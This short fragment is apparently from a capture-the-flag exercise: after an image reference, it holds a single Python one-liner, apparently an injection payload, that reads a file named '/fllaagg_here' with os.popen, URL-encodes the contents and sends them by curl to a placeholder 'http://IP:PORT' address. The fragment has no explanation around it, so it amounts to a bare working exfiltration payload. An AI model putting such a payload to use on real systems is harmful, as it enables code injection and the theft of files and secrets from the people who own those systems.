 - [ "import os; result = os.popen('cat /fllaagg_here').read(); result = result.replace(\"\\n\", \" \").replace(\" \", \"%20\"); url = f\"http://IP:PORT/?data={result}\"; os.system(f\"curl '{url}'\")" ]